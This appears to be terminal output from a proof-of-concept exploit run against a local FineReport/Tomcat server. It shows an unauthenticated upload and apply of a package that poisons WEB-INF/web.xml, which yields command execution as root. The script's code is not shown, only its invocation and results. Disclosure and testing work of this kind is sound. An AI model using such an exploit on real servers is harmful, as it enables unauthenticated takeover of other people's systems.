 $ python3 poc/poc.py --target http://127.0.0.1:18081 --cmd 'id; hostname'
[*] target: http://127.0.0.1:18081
[*] package: poc-4a1bb54c (2032 bytes), no credentials will be sent
[*] unauthenticated upload -> HTTP 200
[*] response: {" "id":"cae1576a-7eb2-418f-a443-
ea50927112e8","
[+] uploaded reuse item id: cae1576a-7eb2-418f-a443-ea50927112e8
[*] unauthenticated apply -> HTTP 200
[*] waiting for Tomcat to reload the poisoned WEB-INF/web.xml ...
[+] command executed as the FineReport/Tomcat user:
uid=0(root) gid=0(root) groups=0(root)
4c2edc1a0890
[+] /webroot/poc-out.txt:
uid=0(root) gid=0(root) groups=0(root)
4c2edc1a0890
$